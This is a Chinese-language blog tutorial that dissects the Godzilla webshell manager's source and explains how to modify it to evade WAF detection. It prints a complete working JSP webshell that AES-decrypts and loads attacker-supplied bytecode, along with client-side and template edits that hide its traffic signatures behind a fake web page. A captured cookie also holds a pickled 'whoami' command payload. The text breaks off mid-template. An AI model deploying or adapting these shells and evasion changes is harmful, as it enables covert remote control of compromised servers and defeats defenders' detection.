哥斯拉源码解读+如何绕过waf检测
前言
一个 webshell 工具核心无疑就是三点,webshell 生成,webshell 连接,webshell 利用,那为什么哥斯拉能够在 hw 期间沸沸扬扬,这里我们拆开他的源码来简单分析
环境搭建
直接下载别人已经反编译好的源码就可以了
https://github.com/safe6Sec/ShellManageTool

然后把 resource 设置为资源目录
webshell 生成

可以看到哥斯拉有如下的选项
密码和 key 自定义,有效载荷就是什么类型的 webshell,然后和加密器
对应到代码部分
这里以 java 为例子了
shells/cryptions/JavaAes/Generate.java
开始调试分析
首当其冲的是 GenerateShellLoder 方法
public static byte[] GenerateShellLoder(String pass, String secretKey, boolean isBin) {
String template;
try {
InputStream inputStream = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/" + (isBin ? "raw" : "base64") + "GlobalCode.bin");
String globalCode = new String(functions.readInputStream(inputStream));
inputStream.close();
String globalCode2 = globalCode.replace("{pass}", pass).replace("{secretKey}", secretKey);
InputStream inputStream2 = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/" + (isBin ? "raw" : "base64") + "Code.bin");
String code = new String(functions.readInputStream(inputStream2));
inputStream2.close();
Object selectedValue = JOptionPane.showInputDialog((Component) null, "suffix", "selected suffix", 1, (Icon) null, SUFFIX, (Object) null);
if (selectedValue == null) {
return null;
}
String suffix = (String) selectedValue;
InputStream inputStream3 = Generate.class.getClassLoader().getResourceAsStream("shell/java/template/shell." + suffix);
String template2 = new String(functions.readInputStream(inputStream3));
inputStream3.close();
//jspx 需要处理
if (suffix.equals(SUFFIX[1])) {
globalCode2 = globalCode2.replace("<", "<").replace(">", ">");
code = code.replace("<", "<").replace(">", ">");
}
//判断是不是上帝模式,如果是会进行unicode编码
if (ApplicationContext.isGodMode()) {
template = template2.replace("{globalCode}", functions.stringToUnicode(globalCode2)).replace("{code}", functions.stringToUnicode(code));
} else {
template = template2.replace("{globalCode}", globalCode2).replace("{code}", code);
}
return template.replace("\n", "").replace("\r", "").getBytes();
} catch (Exception e) {
Log.error(e);
return null;
}
}
首先获取薄板,是根据我们的加密器来决定的,这里选的 base64
内容如下
try {
    // 解码传入的 base64 字符串
    byte[] data = base64Decode(request.getParameter(pass));

    data = x(data, false);

    // 如果 session 中没有 "payload" 属性,则初始化它
    if (session.getAttribute("payload") == null) {
        session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
    } else {
        // 如果 "payload" 已存在,则将数据存入请求参数
        request.setAttribute("parameters", data);

        // 创建一个 ByteArrayOutputStream 对象
        java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();

        // 创建一个新的 "payload" 类实例并执行一些操作
        Object f = ((Class) session.getAttribute("payload")).newInstance();

        // 这两行代码的作用可能是执行某些方法(实际上似乎在执行一些无效的操作)
        f.equals(arrOut);  // 这里可能有逻辑错误,equals 方法不应该在这里使用
        f.equals(pageContext);  // 这里也类似,pageContext 似乎并不相关

        // 使用 md5 对数据进行处理,并分段输出
        response.getWriter().write(md5.substring(0, 16));

        // 将 ByteArrayOutputStream 的内容进行 Base64 编码后写入响应
        response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));

        // 输出 md5 后半部分
        response.getWriter().write(md5.substring(16));
    }
} catch (Exception e) {
    // 处理异常
    e.printStackTrace();  // 输出异常的堆栈信息
}
这也是我们生成文件的模板
主要是在设置响应的内容,然后我们直接看到最后生成的 webshell 吧,因为中间就是对输入的值的一些替换
<%!
    // 定义常量和变量
    String xc = "3c6e0b8a9c15224a";
    String pass = "passasd";
    String md5 = md5(pass + xc);

    // 自定义类加载器,继承 ClassLoader
    class X extends ClassLoader {
        public X(ClassLoader z) {
            super(z); // 使用指定的父加载器
        }

        // 自定义方法:从字节数组加载类
        public Class Q(byte[] cb) {
            return super.defineClass(cb, 0, cb.length); // 定义并返回类
        }
    }

    // AES 加解密方法
    public byte[] x(byte[] s, boolean m) {
        try {
            javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
            c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
            return c.doFinal(s); // 执行加解密
        } catch (Exception e) {
            return null; // 处理异常,返回 null
        }
    }

    // MD5 加密方法
    public static String md5(String s) {
        String ret = null;
        try {
            java.security.MessageDigest m = java.security.MessageDigest.getInstance("MD5");
            m.update(s.getBytes(), 0, s.length());
            ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase(); // 转换为十六进制并返回
        } catch (Exception e) {}
        return ret;
    }

    // Base64 编码方法
    public static String base64Encode(byte[] bs) throws Exception {
        Class base64;
        String value = null;
        try {
            // 使用 Java 8+ 的 Base64 编码
            base64 = Class.forName("java.util.Base64");
            Object encoder = base64.getMethod("getEncoder", null).invoke(base64, null);
            value = (String) encoder.getClass().getMethod("encodeToString", new Class[]{byte[].class}).invoke(encoder, new Object[]{bs});
        } catch (Exception e) {
            try {
                // 使用旧版本的 Base64 编码
                base64 = Class.forName("sun.misc.BASE64Encoder");
                Object encoder = base64.newInstance();
                value = (String) encoder.getClass().getMethod("encode", new Class[]{byte[].class}).invoke(encoder, new Object[]{bs});
            } catch (Exception e2) {}
        }
        return value; // 返回编码后的字符串
    }

    // Base64 解码方法
    public static byte[] base64Decode(String bs) throws Exception {
        Class base64;
        byte[] value = null;
        try {
            // 使用 Java 8+ 的 Base64 解码
            base64 = Class.forName("java.util.Base64");
            Object decoder = base64.getMethod("getDecoder", null).invoke(base64, null);
            value = (byte[]) decoder.getClass().getMethod("decode", new Class[]{String.class}).invoke(decoder, new Object[]{bs});
        } catch (Exception e) {
            try {
                // 使用旧版本的 Base64 解码
                base64 = Class.forName("sun.misc.BASE64Decoder");
                Object decoder = base64.newInstance();
                value = (byte[]) decoder.getClass().getMethod("decodeBuffer", new Class[]{String.class}).invoke(decoder, new Object[]{bs});
            } catch (Exception e2) {}
        }
        return value; // 返回解码后的字节数组
    }
%>

<%
    try {
        // 从请求中获取传入的 base64 参数并进行解码
        byte[] data = base64Decode(request.getParameter(pass));
        data = x(data, false); // 使用 AES 解密

        // 如果 session 中没有 payload,则加载字节码
        if (session.getAttribute("payload") == null) {
            session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
        } else {
            // 如果 payload 存在,则继续处理
            request.setAttribute("parameters", data);

            // 创建 ByteArrayOutputStream 用于存储数据
            java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();

            // 通过反射实例化 payload
            Object f = ((Class) session.getAttribute("payload")).newInstance();

            // 执行一些不必要的操作(这里只是防止错误的代码)
            f.equals(arrOut);
            f.equals(pageContext);

            // 向响应中写入 MD5 字符串的前 16 个字符
            response.getWriter().write(md5.substring(0, 16));

            // 将处理后的数据进行 Base64 编码并写入响应
            response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));

            // 写入 MD5 字符串的后 16 个字符
            response.getWriter().write(md5.substring(16));
        }
    } catch (Exception e) {
        // 捕获异常并忽略
    }
%>
连接 webshell
首先连接你生成的 webshell
对应的 ui 是在 testButtonClick 方法
private void testButtonClick(ActionEvent actionEvent) {
    if (!updateTempShellEntity()) {
        JOptionPane.showMessageDialog(this, this.error, "提示", 2);
        this.error = null;
    } else if (!this.shellContext.initShellOpertion()) {
        JOptionPane.showMessageDialog(this, "initShellOpertion Fail", "提示", 2);
    } else if (this.shellContext.getPayloadModel().test()) {
        JOptionPane.showMessageDialog(this, "Success!", "提示", 1);
    } else {
        JOptionPane.showMessageDialog(this, "Payload Test Fail", "提示", 2);
    }
}
然后看到 updateTempShellEntity 方法
就是更新一些初始化的值

代码中也能看出来他的作用
回到方法往下看
initShellOpertion
public boolean initShellOpertion() {
    boolean state = false;
    try {
        this.http = ApplicationContext.getHttp(this);
        this.payloadModel = ApplicationContext.getPayload(this.payload);
        this.cryptionModel = ApplicationContext.getCryption(this.payload, this.cryption);
        //初始化,会发送初始化payload
        this.cryptionModel.init(this);
        if (this.cryptionModel.check()) {
            this.payloadModel.init(this);
            //发送测试包
            if (this.payloadModel.test()) {
                state = true;
            } else {
                Log.error("payload Initialize Fail !");
            }
        } else {
            Log.error("cryption Initialize Fail !");
        }
        return state;
    } catch (Exception e) {
        Log.error(e);
        return false;
    }
}
初始化 payloadModel 和 cryptionModel 对象
这两个名字就能看出他们的作用,payloadModel

可以看到它实现的接口,都是用于文件操作和命令执行的
而 getCryption 就是加解密的

然后就是相应的init 方法
public void init(ShellEntity context) {
    this.shell = context;
    this.http = this.shell.getHttp();
    this.key = this.shell.getSecretKeyX();
    this.pass = this.shell.getPassword();
    String findStrMd5 = functions.md5(this.pass + new String(this.key));
    //初始化md5标识
    this.findStrLeft = findStrMd5.substring(0, 16).toUpperCase();
    this.findStrRight = findStrMd5.substring(16).toUpperCase();
    try {
        this.encodeCipher = Cipher.getInstance("AES");
        this.decodeCipher = Cipher.getInstance("AES");
        this.encodeCipher.init(1, new SecretKeySpec(this.key.getBytes(), "AES"));
        this.decodeCipher.init(2, new SecretKeySpec(this.key.getBytes(), "AES"));
        this.payload = this.shell.getPayloadModel().getPayload();
        if (this.payload != null) {
            this.http.sendHttpResponse(this.payload);
            this.state = true;
            return;
        }
        Log.error("payload Is Null");
    } catch (Exception e) {
        Log.error(e);
    }
}

可以看到初始化了我们传入的必要参数,然后对我们的后续加解密做一个处理,这里分析 paylaod
而这个 paylaod 其实就是 shells/java/assets/payload.class 类文件的字节码
然后通过 sendHttpResponse 发送给我们的服务端
对应的加密逻辑其实也是在 sendHttpResponse 方法
最终重载的方法是在
public HttpResponse sendHttpResponse(Map<String, String> header, byte[] requestData, int connTimeOut, int readTimeOut) {
    int i;
    int i2 = 1;
    //对发送数据进行加密
    byte[] requestData2 = this.shellContext.getCryptionModel().encode(requestData);
    if (this.shellContext.isSendLRReqData()) {
        byte[] leftData = this.shellContext.getReqLeft().getBytes();
        byte[] rightData = this.shellContext.getReqRight().getBytes();
        if (leftData.length > 0) {
            i = leftData.length;
        } else {
            i = 1;
        }
        Object concatArrays = functions.concatArrays(leftData, 0, i - 1, requestData2, 0, requestData2.length - 1);
        int length = (leftData.length + requestData2.length) - 1;
        if (rightData.length > 0) {
            i2 = rightData.length;
        }
        requestData2 = (byte[]) functions.concatArrays(concatArrays, 0, length, rightData, 0, i2 - 1);
    }
    return SendHttpConn(this.shellContext.getUrl(), "POST", header, requestData2, connTimeOut, readTimeOut, this.proxy);
}
先是 getCryptionModel 获取我们已经初始化好的对象,然后调用它的 encode 方法去加密
加密逻辑如下
public byte[] encode(byte[] data) {
    try {
        return (this.pass + "=" + URLEncoder.encode(functions.base64Encode(this.encodeCipher.doFinal(data)))).getBytes();
    } catch (Exception e) {
        Log.error(e);
        return null;
    }
}
可以通过 bp 抓

然后我们关注它的 check 方法,这个决定了我们是否进行下一步
public boolean check() {
    return this.state;
}
关键因素就是 state 的值
赋值还是在我们的 init 方法
if (this.payload != null) {
    this.http.sendHttpResponse(this.payload);
    this.state = true;
    return;
}
通过请求是否发送成功来判断的
然后开始 payloadModel 的 init 方法了
其实就是获取一些基础的东西
public void init(ShellEntity shellContext) {
    this.shell = shellContext;
    this.http = this.shell.getHttp();
    this.encoding = Encoding.getEncoding(this.shell);
}
然后来到 test 方法
简单说了,这里主要和强特征有关系
就是执行 test 后会发送一个请求,表示 ok

按照
加密后的data  -> url解码
->  base64解码
        -> aes 解密
                ->  data
就是 ok
但是发现一个连接成功的请求会发送两次一样的流量
因为在 testButtonClick 方法还会执行 this.shellContext.getPayloadModel().test()
JSESSIONID=3E8AA54AFF6C2181D507E41CB5937CC8; b-user-id=b5490138-8359-6825-70e1-36fa65145827; Goland-d16e3610=28e7f147-51b1-4f14-80ea-32104ce16340; RememberMe=gASVagAAAAAAAACMA2FwcJSMBUxvZ2lulJOUKYGUfZQojARuYW1llIwfYicnJyhjb3Mgc3lzdGVtIFMnd2hvYW1pJyBvLicnJ5SMA3B3ZJSMH2InJycoY29zIHN5c3RlbSBTJ3dob2FtaScgby4nJyeUdWIu; dreamer-cms-s=77128981-8d6c-4f8b-8df8-dbd72815e323; Idea-6eab18cc=b90e0a78-0a4a-4d1b-9992-facc3898e358; JSESSIONID=ACB916B2E94C3D611F5D1FA014CA9FAD
流量特征
cookie 的;号
观察我们的 bp 的包

可以发现 cookie 后面是有一个;号的
按照道理来说,最后一个 cookie 值是不应该有;号的,随便找一个包,也可以证实

我们寻找对应的代码逻辑,也就是 setcookie 的值
对应的代码如下
protected void handleHeader(Map<String, List<String>> map) {
    this.headerMap = map;
    this.message = (String)((List)map.get((Object)null)).get(0);

    try {
        Http http = this.shellEntity.getHttp();
        http.getCookieManager().put(http.getUri(), map);
        http.getCookieManager().getCookieStore().get(http.getUri());
        List<HttpCookie> cookies = http.getCookieManager().getCookieStore().get(http.getUri());
        StringBuilder sb = new StringBuilder();
        cookies.forEach((cookie) -> {
            sb.append(String.format(" %s=%s;", cookie.getName(), cookie.getValue()));
        });
        this.shellEntity.getHeaders().put("Cookie", sb.toString().trim());
    } catch (IOException var5) {
        var5.printStackTrace();
    }

}
可以看到形式为%s=%s;后面加了分号,我们直接删掉
响应体特征
我们随便找一个响应的包

发现很想 base64,但是前后面又加了一些奇怪的东西
md5 前十六位+base64+md5 后十六位
代码对应的逻辑是在我们的模板文件
response.getWriter().write(md5.substring(0, 16));

// 将 ByteArrayOutputStream 的内容进行 Base64 编码后写入响应
response.getWriter().write(base64Encode(x(arrOut.toByteArray(), true)));

// 输出 md5 后半部分
response.getWriter().write(md5.substring(16));
可以看到响应就是这样写的
我们可以直接修改模板文件,毕竟 jsp 中是可以插入 html 代码的
但是只修改模板文件是不行的,你毕竟还有前端和后端
我们看看后端是如何处理这个内容的
我们看看对响应的逻辑处理
public HttpResponse(HttpURLConnection http, ShellEntity shellEntity2) throws IOException {
    this.shellEntity = shellEntity2;
    handleHeader(http.getHeaderFields());
    ReadAllData(getInputStream(http));
}
把响应传入了 ReadAllData 方法
public void ReadAllData(InputStream inputStream) throws IOException {
    try {
        if (this.headerMap.get("Content-Length") == null || this.headerMap.get("Content-Length").size() <= 0) {
            this.result = ReadUnknownNumData(inputStream);
        } else {
            this.result = ReadKnownNumData(inputStream, Integer.parseInt(this.headerMap.get("Content-Length").get(0)));
        }
    } catch (NumberFormatException e) {
        this.result = ReadUnknownNumData(inputStream);
    }
    this.result = this.shellEntity.getCryptionModel().decode(this.result);
}
跟进 decode 方法
public byte[] decode(byte[] data) {
    try {
        //这里注意有个findStr
        return this.decodeCipher.doFinal(functions.base64Decode(findStr(data)));
    } catch (Exception e) {
        Log.error(e);
        return null;
    }
}
这里开始解码了,关键是 findStr 对我们的数据进行了处理
public String findStr(byte[] respResult) {
    //从标识里面提出真正的结果
    return functions.subMiddleStr(new String(respResult), this.findStrLeft, this.findStrRight);
}
就是只截取中间的字符串,也就是 base64 编码的部分
所以我们需要修改的话还需要修改后端的逻辑
这里各位师傅都各显神通了,伪造了 waf 页面是一个不错的选择
这里可以参考开源工具
https://github.com/kong030813/Z-Godzilla_ekp
String findStrMd5 = functions.md5(this.pass + new String(this.key));
String md5Prefix = findStrMd5.substring(0, 5);
this.findStrLeft1 = "var Rebdsek_config=";
this.findStrLeft = this.findStrLeft1.replace("bdsek", md5Prefix);
this.findStrRight = ";";
可以看到把原来的修改为了固定头加替换,半固定吧
然后我们看效果

可以看到原作回显已经变了
当然模板也需要修改了
我们看看二开的模板
<%
try {
// 获取并解码传入的 base64 参数
byte[] data = base64Decode(request.getParameter(pass).getBytes());
data = base64Decode(data); // 再次解码
data = x(data, false); // 使用 AES 解密
// 如果 session 中没有 payload,则加载字节码
if (session.getAttribute("payload") == null) {
session.setAttribute("payload", new X(this.getClass().getClassLoader()).Q(data));
} else {
// 如果 payload 存在,则继续处理
request.setAttribute("parameters", data);
// 创建 ByteArrayOutputStream 用于存储数据
java.io.ByteArrayOutputStream arrOut = new java.io.ByteArrayOutputStream();
// 通过反射实例化 payload
Object f = ((Class) session.getAttribute("payload")).newInstance();
// 执行一些无意义的操作(这里只是防止错误的代码)
f.equals(arrOut);
f.equals(pageContext);
// 获取 MD5 的前 5 个字符
String left = md5.substring(0, 5).toLowerCase();
// 替换字符串中的部分内容
String replacedString = "var Rebdsek_config=".replace("bdsek", left);
// 设置响应的内容类型为 HTML
response.setContentType("text/html");
// 输出 HTML 页面的头部和开始部分
response.getWriter().write("<!DOCTYPE html>");
response.getWriter().write("<html lang=\"en\">");
response.getWriter().write("<head>");
response.getWriter().write("<meta charset=\"UTF-8\">");
response.getWriter().write("<title>{title}</title>");
response.getWriter().write("</head>");
response.getWriter().write("<body>");
// 输出嵌入的 JavaScript 代码
response.getWriter().write("<script>");
response.getWriter().write("<!-- Baidu Button BEGIN");
response.getWriter().write("<script type=\"text/javascript\" id=\"bdshare_js\" data=\"type=slide&img=8&pos=right&uid=6537022\" ></script>");
response.getWriter().write("<script type=\"text/javascript\" id=\"bdshell_js\"></script>");
response.getWriter().write("<script type=\"text/javascript\">");
